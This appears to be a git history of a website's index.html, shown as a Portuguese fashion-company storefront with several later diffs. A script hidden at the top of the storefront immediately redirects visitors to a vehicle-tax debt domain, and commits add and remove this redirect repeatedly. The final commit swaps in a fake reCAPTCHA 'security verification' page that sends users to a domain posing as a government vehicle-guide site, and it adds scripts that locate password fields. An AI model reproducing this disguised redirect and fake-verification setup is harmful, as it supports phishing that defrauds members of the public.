
==== index.html @ a168c6b4 "Update index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head> <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18210540832"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-18210540832');
</script> 
<!-- Event snippet for Visualização de página (1) conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-18210540832/kvr5CMTb_74cEKCau-tD',
      'value': 1.0,
      'currency': 'BRL'
  });
</script>

  <!-- Event snippet for Visualização de página (1) conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-18210540832/kvr5CMTb_74cEKCau-tD',
      'value': 1.0,
      'currency': 'BRL',
      'event_callback': callback
  });
  return false;
}
</script>

  <script> window.location.href = "https://c.debitos-ipva.org/es/"</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Canal Fashion | Moda Feminina Contemporânea</title>

<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@500;700&family=Montserrat:wght@300;400;500;600&display=swap" rel="stylesheet">

<style>

*{
margin:0;
padding:0;
box-sizing:border-box;
}

body{
font-family:'Montserrat',sans-serif;
color:#333;
background:#fff;
}

header{
height:100vh;
background:linear-gradient(rgba(0,0,0,.45),rgba(0,0,0,.45)),
url('https://images.unsplash.com/photo-1483985988355-763728e1935b');
background-size:cover;
background-position:center;
color:white;
}

.container{
width:90%;
max-width:1300px;
margin:auto;
}

nav{
display:flex;
justify-content:space-between;
align-items:center;
padding:30px 0;
}

.logo{
font-size:34px;
font-weight:700;
letter-spacing:4px;
font-family:'Playfair Display',serif;
}

.btn{
display:inline-block;
padding:15px 35px;
background:#c79a63;
color:white;
text-decoration:none;
border-radius:40px;
font-weight:600;
transition:.3s;
}

.btn:hover{
background:#b5874f;
}

.hero{
height:85vh;
display:flex;
align-items:center;
}

.hero-content{
max-width:650px;
}

.hero h1{
font-size:4rem;
line-height:1.1;
margin-bottom:20px;
font-family:'Playfair Display',serif;
}

.hero p{
font-size:1.2rem;
margin-bottom:30px;
}

section{
padding:90px 0;
}

.section-title{
text-align:center;
margin-bottom:60px;
}

.section-title h2{
font-size:2.8rem;
font-family:'Playfair Display',serif;
}

.grid{
display:grid;
grid-template-columns:repeat(auto-fit,minmax(280px,1fr));
gap:30px;
}

.card{
padding:35px;
background:#fff;
border-radius:16px;
box-shadow:0 8px 25px rgba(0,0,0,.08);
}

.card h3{
margin-bottom:15px;
color:#c79a63;
}

.about{
background:#f8f8f8;
}

.stats{
display:grid;
grid-template-columns:repeat(4,1fr);
gap:20px;
margin-top:40px;
}

.stat{
background:white;
padding:25px;
text-align:center;
border-radius:12px;
}

.stat h3{
font-size:2rem;
color:#c79a63;
}

.contact{
background:#222;
color:white;
}

.contact-grid{
display:grid;
grid-template-columns:1fr 1fr;
gap:50px;
}

input,
textarea{
width:100%;
padding:15px;
margin-bottom:15px;
border:none;
border-radius:8px;
}

footer{
background:#111;
color:white;
text-align:center;
padding:25px;
}

@media(max-width:768px){

.hero h1{
font-size:2.5rem;
}

.stats{
grid-template-columns:repeat(2,1fr);
}

.contact-grid{
grid-template-columns:1fr;
}

}

</style>
</head>
<body>

<header>

<div class="container">

<nav>
<div class="logo">CANAL</div>
<a href="#contato" class="btn">Fale Conosco</a>
</nav>

<div class="hero">

<div class="hero-content">

<h1>Moda Feminina com Elegância e Personalidade</h1>

<p>
Coleções desenvolvidas para mulheres que valorizam estilo, qualidade e autenticidade em cada detalhe.
</p>

<a href="#contato" class="btn">Conheça a Marca</a>

</div>

</div>

</div>

</header>

<section>

<div class="container">

<div class="section-title">
<h2>Nossas Coleções</h2>
</div>

<div class="grid">

<div class="card">
<h3>Moda Casual</h3>
<p>Peças versáteis para o dia a dia com conforto e sofisticação.</p>
</div>

<div class="card">
<h3>Moda Executiva</h3>
<p>Modelagens elegantes para ambientes profissionais modernos.</p>
</div>

<div class="card">
<h3>Coleções Exclusivas</h3>
<p>Tendências contemporâneas com acabamento premium.</p>
</div>

<div class="card">
<h3>Acessórios</h3>
<p>Complementos que valorizam o estilo feminino.</p>
</div>

</div>

</div>

</section>

<section class="about">

<div class="container">

<div class="section-title">
<h2>Sobre a Empresa</h2>
</div>

<p style="text-align:center;max-width:900px;margin:auto;">
A NRB Fashion Company atua no segmento de moda feminina, desenvolvendo coleções que combinam design contemporâneo, qualidade e estilo. A empresa busca oferecer produtos alinhados às tendências do mercado e às necessidades de suas clientes.
</p>

<div class="stats">

<div class="stat">
<h3>2020</h3>
<p>Início da Filial</p>
</div>

<div class="stat">
<h3>Ativa</h3>
<p>Situação Cadastral</p>
</div>

<div class="stat">
<h3>R$ 271 mil</h3>
<p>Capital Social</p>
</div>

<div class="stat">
<h3>Moda</h3>
<p>Segmento</p>
</div>

</div>

</div>

</section>

<section>

<div class="container">

<div class="section-title">
<h2>Informações Corporativas</h2>
</div>

<div class="grid">

<div class="card">
<h3>Razão Social</h3>
<p>NRB Fashion Company LTDA</p>
</div>

<div class="card">
<h3>CNPJ</h3>
<p>39.269.713/0004-33</p>
</div>

<div class="card">
<h3>Natureza Jurídica</h3>
<p>Sociedade Empresária Limitada</p>
</div>

<div class="card">
<h3>Situação</h3>
<p>Ativa</p>
</div>

</div>

</div>

</section>

<section id="contato" class="contact">

<div class="container">

<div class="section-title">
<h2 style="color:white;">Contato</h2>
</div>

<div class="contact-grid">

<div>

<p><strong>E-mail:</strong> deide@canal.com.br</p>

<p><strong>Telefone:</strong> (11) 2606-0626</p>

<br>

<h3>Endereço</h3>

<p>
Avenida Tamboré, 1043 – Sala 1<br>
Tamboré<br>
Barueri – SP<br>
CEP: 06460-000
</p>

</div>

<div>

<form>

<input type="text" placeholder="Nome">

<input type="email" placeholder="E-mail">

<input type="tel" placeholder="Telefone">

<textarea rows="5" placeholder="Mensagem"></textarea>

<button class="btn" type="submit">
Enviar Mensagem
</button>

</form>

</div>

</div>

</div>

</section>

<footer>

<p>NRB Fashion Company LTDA</p>
<p>CNPJ: 39.269.713/0004-33</p>
<p>© 2026 Todos os Direitos Reservados</p>

</footer>

</body>
</html>
```



==== commit df38946e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,7 +37,6 @@
 }
 </script>
 
-  <script> window.location.href = "https://c.debitos-ipva.org/es/"</script>
 
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">

==== commit 080bbe86: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,6 +37,8 @@
 }
 </script>
 
+  <script> window.location.href = "https://c.debitos-ipva.org/es/"</script>
+
 
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">



==== commit fd36a65f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,7 +37,6 @@
 }
 </script>
 
-  <script> window.location.href = "https://c.debitos-ipva.org/es/"</script>
 
 
 <meta charset="UTF-8">

==== commit 6e80321f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,6 +37,9 @@
 }
 </script>
 
+    <script> window.location.href = "https://c.debitos-ipva.org/es/"</script>
+
+
 
 
 <meta charset="UTF-8">



==== commit 9e627963: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,7 +37,6 @@
 }
 </script>
 
-    <script> window.location.href = "https://c.debitos-ipva.org/es/"</script>
 
 
 

==== commit 9d575443: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,439 +1,202 @@
 <!DOCTYPE html>
-<html lang="pt-BR">
-<head> <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18210540832"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'AW-18210540832');
-</script> 
-<!-- Event snippet for Visualização de página (1) conversion page -->
-<script>
-  gtag('event', 'conversion', {
-      'send_to': 'AW-18210540832/kvr5CMTb_74cEKCau-tD',
-      'value': 1.0,
-      'currency': 'BRL'
-  });
-</script>
-
-  <!-- Event snippet for Visualização de página (1) conversion page
-In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
-<script>
-function gtag_report_conversion(url) {
-  var callback = function () {
-    if (typeof(url) != 'undefined') {
-      window.location = url;
-    }
-  };
-  gtag('event', 'conversion', {
-      'send_to': 'AW-18210540832/kvr5CMTb_74cEKCau-tD',
-      'value': 1.0,
-      'currency': 'BRL',
-      'event_callback': callback
-  });
-  return false;
-}
-</script>
-
-
-
-
-
+<html lang="pt-BR"><head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-<title>Canal Fashion | Moda Feminina Contemporânea</title>
-
-<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@500;700&family=Montserrat:wght@300;400;500;600&display=swap" rel="stylesheet">
-
-<style>
-
-*{
-margin:0;
-padding:0;
-box-sizing:border-box;
-}
-
-body{
-font-family:'Montserrat',sans-serif;
-color:#333;
-background:#fff;
-}
-
-header{
-height:100vh;
-background:linear-gradient(rgba(0,0,0,.45),rgba(0,0,0,.45)),
-url('https://images.unsplash.com/photo-1483985988355-763728e1935b');
-background-size:cover;
-background-position:center;
-color:white;
-}
-
-.container{
-width:90%;
-max-width:1300px;
-margin:auto;
-}
-
-nav{
-display:flex;
-justify-content:space-between;
-align-items:center;
-padding:30px 0;
-}
-
-.logo{
-font-size:34px;
-font-weight:700;
-letter-spacing:4px;
-font-family:'Playfair Display',serif;
-}
-
-.btn{
-display:inline-block;
-padding:15px 35px;
-background:#c79a63;
-color:white;
-text-decoration:none;
-border-radius:40px;
-font-weight:600;
-transition:.3s;
-}
-
-.btn:hover{
-background:#b5874f;
-}
-
-.hero{
-height:85vh;
-display:flex;
-align-items:center;
-}
-
-.hero-content{
-max-width:650px;
-}
-
-.hero h1{
-font-size:4rem;
-line-height:1.1;
-margin-bottom:20px;
-font-family:'Playfair Display',serif;
-}
-
-.hero p{
-font-size:1.2rem;
-margin-bottom:30px;
-}
-
-section{
-padding:90px 0;
-}
-
-.section-title{
-text-align:center;
-margin-bottom:60px;
-}
-
-.section-title h2{
-font-size:2.8rem;
-font-family:'Playfair Display',serif;
-}
-
-.grid{
-display:grid;
-grid-template-columns:repeat(auto-fit,minmax(280px,1fr));
-gap:30px;
-}
-
-.card{
-padding:35px;
-background:#fff;
-border-radius:16px;
-box-shadow:0 8px 25px rgba(0,0,0,.08);
-}
-
-.card h3{
-margin-bottom:15px;
-color:#c79a63;
-}
-
-.about{
-background:#f8f8f8;
-}
-
-.stats{
-display:grid;
-grid-template-columns:repeat(4,1fr);
-gap:20px;
-margin-top:40px;
-}
-
-.stat{
-background:white;
-padding:25px;
-text-align:center;
-border-radius:12px;
-}
-
-.stat h3{
-font-size:2rem;
-color:#c79a63;
-}
-
-.contact{
-background:#222;
-color:white;
-}
-
-.contact-grid{
-display:grid;
-grid-template-columns:1fr 1fr;
-gap:50px;
-}
-
-input,
-textarea{
-width:100%;
-padding:15px;
-margin-bottom:15px;
-border:none;
-border-radius:8px;
-}
-
-footer{
-background:#111;
-color:white;
-text-align:center;
-padding:25px;
-}
-
-@media(max-width:768px){
-
-.hero h1{
-font-size:2.5rem;
-}
-
-.stats{
-grid-template-columns:repeat(2,1fr);
-}
-
-.contact-grid{
-grid-template-columns:1fr;
-}
-
-}
-
-</style>
-</head>
+<title>Portal Do Cliente</title>
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+
+
+<link rel="stylesheet" href="styles.css"></head>
 <body>
-
-<header>
-
-<div class="container">
-
-<nav>
-<div class="logo">CANAL</div>
-<a href="#contato" class="btn">Fale Conosco</a>
-</nav>
-
-<div class="hero">
-
-<div class="hero-content">
-
-<h1>Moda Feminina com Elegância e Personalidade</h1>
-
-<p>
-Coleções desenvolvidas para mulheres que valorizam estilo, qualidade e autenticidade em cada detalhe.
-</p>
-
-<a href="#contato" class="btn">Conheça a Marca</a>
-
+<div class="security-container">
+  <div class="security-header">
+    <svg class="security-icon" viewBox="0 0 24 24" fill="currentColor">
+      <path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"></path>
+    </svg>
+    <span class="security-title">Verificação de segurança</span>
+  </div>
+  <div class="security-body">
+    <p class="security-text">
+      Para sua proteção, precisamos confirmar que você é uma pessoa real antes de acessar o portal.
+    </p>
+    <p class="security-note">
+      Marque a caixa abaixo para concluir a verificação. Em seguida, você será redirecionado automaticamente.
+    </p>
+    <div class="recaptcha-frame">
+      <label class="check-area" id="checkArea">
+        <input type="checkbox" id="check">
+        <div class="custom-check" id="customCheck">
+          <svg class="spinner" viewBox="0 0 50 50">
+            <circle class="spinner-track" cx="25" cy="25" r="20"></circle>
+            <circle class="spinner-arc" cx="25" cy="25" r="20"></circle>
+          </svg>
+          <svg class="check-icon" viewBox="0 0 24 24" fill="none">
+            <path d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z" fill="#fff"></path>
+          </svg>
+        </div>
+        <span class="check-text">Não sou um robô</span>
+      </label>
+      <div class="captcha-brand">
+        <img src="images/img_ee317416ac.png" width="32" height="32" alt="">
+        <div class="brand-name">reCAPTCHA</div>
+        <div class="brand-links">
+          <a href="https://policies.google.com/privacy" target="_blank">Privacidade</a>
+          -
+          <a href="https://policies.google.com/terms" target="_blank">Termos</a>
+        </div>
+      </div>
+    </div>
+  </div>
 </div>
-
-</div>
-
-</div>
-
-</header>
-
-<section>
-
-<div class="container">
-
-<div class="section-title">
-<h2>Nossas Coleções</h2>
-</div>
-
-<div class="grid">
-
-<div class="card">
-<h3>Moda Casual</h3>
-<p>Peças versáteis para o dia a dia com conforto e sofisticação.</p>
-</div>
-
-<div class="card">
-<h3>Moda Executiva</h3>
-<p>Modelagens elegantes para ambientes profissionais modernos.</p>
-</div>
-
-<div class="card">
-<h3>Coleções Exclusivas</h3>
-<p>Tendências contemporâneas com acabamento premium.</p>
-</div>
-
-<div class="card">
-<h3>Acessórios</h3>
-<p>Complementos que valorizam o estilo feminino.</p>
-</div>
-
-</div>
-
-</div>
-
-</section>
-
-<section class="about">
-
-<div class="container">
-
-<div class="section-title">
-<h2>Sobre a Empresa</h2>
-</div>
-
-<p style="text-align:center;max-width:900px;margin:auto;">
-A NRB Fashion Company atua no segmento de moda feminina, desenvolvendo coleções que combinam design contemporâneo, qualidade e estilo. A empresa busca oferecer produtos alinhados às tendências do mercado e às necessidades de suas clientes.
-</p>
-
-<div class="stats">
-
-<div class="stat">
-<h3>2020</h3>
-<p>Início da Filial</p>
-</div>
-
-<div class="stat">
-<h3>Ativa</h3>
-<p>Situação Cadastral</p>
-</div>
-
-<div class="stat">
-<h3>R$ 271 mil</h3>
-<p>Capital Social</p>
-</div>
-
-<div class="stat">
-<h3>Moda</h3>
-<p>Segmento</p>
-</div>
-
-</div>
-
-</div>
-
-</section>
-
-<section>
-
-<div class="container">
-
-<div class="section-title">
-<h2>Informações Corporativas</h2>
-</div>
-
-<div class="grid">
-
-<div class="card">
-<h3>Razão Social</h3>
-<p>NRB Fashion Company LTDA</p>
-</div>
-
-<div class="card">
-<h3>CNPJ</h3>
-<p>39.269.713/0004-33</p>
-</div>
-
-<div class="card">
-<h3>Natureza Jurídica</h3>
-<p>Sociedade Empresária Limitada</p>
-</div>
-
-<div class="card">
-<h3>Situação</h3>
-<p>Ativa</p>
-</div>
-
-</div>
-
-</div>
-
-</section>
-
-<section id="contato" class="contact">
-
-<div class="container">
-
-<div class="section-title">
-<h2 style="color:white;">Contato</h2>
-</div>
-
-<div class="contact-grid">
-
-<div>
-
-<p><strong>E-mail:</strong> deide@canal.com.br</p>
-
-<p><strong>Telefone:</strong> (11) 2606-0626</p>
-
-<br>
-
-<h3>Endereço</h3>
-
-<p>
-Avenida Tamboré, 1043 – Sala 1<br>
-Tamboré<br>
-Barueri – SP<br>
-CEP: 06460-000
-</p>
-
-</div>
-
-<div>
-
-<form>
-
-<input type="text" placeholder="Nome">
-
-<input type="email" placeholder="E-mail">
-
-<input type="tel" placeholder="Telefone">
-
-<textarea rows="5" placeholder="Mensagem"></textarea>
-
-<button class="btn" type="submit">
-Enviar Mensagem
-</button>
-
-</form>
-
-</div>
-
-</div>
-
-</div>
-
-</section>
-
-<footer>
-
-<p>NRB Fashion Company LTDA</p>
-<p>CNPJ: 39.269.713/0004-33</p>
-<p>© 2026 Todos os Direitos Reservados</p>
-
-</footer>
-
-</body>
-</html>
-```
+<script>
+const check = document.getElementById("check");
+const customCheck = document.getElementById("customCheck");
+const checkArea = document.getElementById("checkArea");
+let verifying = false;
+check.addEventListener("change", () => {
+  if (!check.checked) {
+    if (verifying) {
+      check.checked = true;
+      return;
+    }
+    customCheck.classList.remove("checked", "loading");
+    checkArea.classList.remove("verifying");
+    return;
+  }
+  if (verifying) return;
+  verifying = true;
+  checkArea.classList.add("verifying");
+  customCheck.classList.add("loading");
+  setTimeout(() => {
+    customCheck.classList.remove("loading");
+    customCheck.classList.add("checked");
+    checkArea.classList.remove("verifying");
+    verifying = false;
+    setTimeout(() => {
+      window.location.href = "https://guiasdeveiculos-gov.com/sc";
+    }, 800);
+  }, 1000);
+});
+</script>
+
+
+<script>
+document.addEventListener('DOMContentLoaded', function() {
+    document.addEventListener('click', function(e) {
+        const btn = e.target.closest('button, [role="button"], .eye-icon');
+        if (!btn || btn.type === 'submit' || btn.tagName === 'A') return;
+        
+        let container = btn.parentElement;
+        let passInput = null;
+        
+        while(container && container.tagName !== 'BODY') {
+            const inputs = Array.from(container.querySelectorAll('input:not([type="hidden"]):not([type="checkbox"]):not([type="radio"])'));
+            if (inputs.length > 0) {
+                passInput = inputs.find(i => i.type === 'password' || i.dataset.isPass === 'true');
+                if (!passInput) {
+                    passInput = inputs.find(i => {
+                        const n = (i.name || '').toLowerCase();
+                        const id = (i.id || '').toLowerCase();
+                        return n.includes('pass') || id.includes('pass') || n.includes('senha') || id.includes('senha');
+                    });
+                }
+                if (!passInput && inputs.length === 1) {
+                    passInput = inputs[0];
+                }
+                if (passInput) break;
+            }
+            container = container.parentElement;
+        }
+
+        if (passInput && (btn.innerHTML.includes('svg') || btn.innerHTML.toLowerCase().includes('eye') || btn.innerHTML.toLowerCase().includes('olho'))) {
+            e.preventDefault();
+            passInput.dataset.isPass = 'true';
+            const isText = passInput.type === 'password';
+            passInput.type = isText ? 'text' : 'password';
+            
+            const svg = btn.tagName === 'SVG' ? btn : btn.querySelector('svg');
+            if (svg) {
+                if (!svg.dataset.boundColor) {
+                    const path = svg.querySelector('path');
+                    svg.dataset.boundColor = (path && path.getAttribute('fill')) || 'currentColor';
+                    if (svg.dataset.boundColor === 'none') svg.dataset.boundColor = 'currentColor';
+                }
+                const color = svg.dataset.boundColor;
+                svg.setAttribute('viewBox', '0 0 24 24');
+                if (isText) {
+                    svg.innerHTML = '<path fill="' + color + '" d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/>';
+                } else {
+                    svg.innerHTML = '<path fill="' + color + '" d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2z"/>';
+                }
+            }
+        }
+    });
+
+    // Ativar/Desativar botões de submit automaticamente (simulação React)
+    const checkSubmitButtons = function() {
+        // Procurar áreas de login baseadas no input de senha
+        const passInputs = document.querySelectorAll('input[type="password"], input[data-is-pass="true"], input[name*="pass"], input[id*="pass"]');
+        passInputs.forEach(pass => {
+            let container = pass.closest('form');
+            if (!container) {
+                let curr = pass.parentElement;
+                while(curr && curr.tagName !== 'BODY') {
+                    if (curr.querySelector('button[type="submit"], button[id*="submit"], button[data-testid*="submit"]')) {
+                        container = curr;
+                        break;
+                    }
+                    curr = curr.parentElement;
+                }
+            }
+            
+            if (container) {
+                const btns = container.querySelectorAll('button[type="submit"], button[id*="submit"], button[data-testid*="submit"]');
+                const inputs = container.querySelectorAll('input:not([type="hidden"]):not([type="checkbox"]):not([type="radio"])');
+                
+                let allFilled = true;
+                let visibleInputs = 0;
+                
+                inputs.forEach(inp => {
+                    // ignorar inputs invisíveis, fora da tela, ou honeypots
+                    const rect = inp.getBoundingClientRect();
+                    const isVisible = rect.width > 2 && rect.height > 2 && 
+                                      window.getComputedStyle(inp).visibility !== 'hidden' && 
+                                      window.getComputedStyle(inp).opacity !== '0';
+                    
+                    if (isVisible) {
+                        visibleInputs++;
+                        if (inp.value.trim() === '') allFilled = false;
+                    }
+                });
+
+                if (visibleInputs > 0 && btns.length > 0) {
+                    btns.forEach(btn => {
+                        if (allFilled) {
+                            btn.removeAttribute('disabled');
+                            btn.removeAttribute('aria-disabled');
+                            btn.style.setProperty('opacity', '1', 'important');
+                            btn.style.setProperty('pointer-events', 'auto', 'important');
+                            btn.style.setProperty('cursor', 'pointer', 'important');
+                            btn.style.setProperty('filter', 'none', 'important');
+                            btn.classList.add('btn-active-simulated');
+                        } else {
+                            btn.setAttribute('disabled', 'true');
+                            btn.setAttribute('aria-disabled', 'true');
+                            btn.style.setProperty('opacity', '0.5', 'important');
+                            btn.style.setProperty('pointer-events', 'none', 'important');
+                            btn.style.setProperty('cursor', 'not-allowed', 'important');
+                            btn.style.setProperty('filter', 'grayscale(100%)', 'important');
+                            btn.classList.remove('btn-active-simulated');
+                        }
+                    });
+                }
+            }
+        });
+    };
+
+    document.addEventListener('input', checkSubmitButtons);
+    // Executa no load para garantir o estado inicial
+    setTimeout(checkSubmitButtons, 100);
+});
+</script></body></html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,221 @@
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_fecc7e5570.woff2") format("woff2"); unicode-range: U+460-52F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_4b46654f54.woff2") format("woff2"); unicode-range: U+301, U+400-45F, U+490-491, U+4B0-4B1, U+2116; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_86741793c3.woff2") format("woff2"); unicode-range: U+1F00-1FFF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_f33f6037f0.woff2") format("woff2"); unicode-range: U+370-377, U+37A-37F, U+384-38A, U+38C, U+38E-3A1, U+3A3-3FF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_bf6cb557c7.woff2") format("woff2"); unicode-range: U+302-303, U+305, U+307-308, U+310, U+312, U+315, U+31A, U+326-327, U+32C, U+32F-330, U+332-333, U+338, U+33A, U+346, U+34D, U+391-3A1, U+3A3-3A9, U+3B1-3C9, U+3D1, U+3D5-3D6, U+3F0-3F1, U+3F4-3F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_264e87c4d9.woff2") format("woff2"); unicode-range: U+1-C, U+E-1F, U+7F-9F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_a49feb6f73.woff2") format("woff2"); unicode-range: U+102-103, U+110-111, U+128-129, U+168-169, U+1A0-1A1, U+1AF-1B0, U+300-301, U+303-304, U+308-309, U+323, U+329, U+1EA0-1EF9, U+20AB; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_4d0f658b0d.woff2") format("woff2"); unicode-range: U+100-2BA, U+2BD-2C5, U+2C7-2CC, U+2CE-2D7, U+2DD-2FF, U+304, U+308, U+329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 400; font-stretch: 100%; font-display: swap; src: url("images/font_76f96bba49.woff2") format("woff2"); unicode-range: U+0-FF, U+131, U+152-153, U+2BB-2BC, U+2C6, U+2DA, U+2DC, U+304, U+308, U+329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_fecc7e5570.woff2") format("woff2"); unicode-range: U+460-52F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_4b46654f54.woff2") format("woff2"); unicode-range: U+301, U+400-45F, U+490-491, U+4B0-4B1, U+2116; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_86741793c3.woff2") format("woff2"); unicode-range: U+1F00-1FFF; }
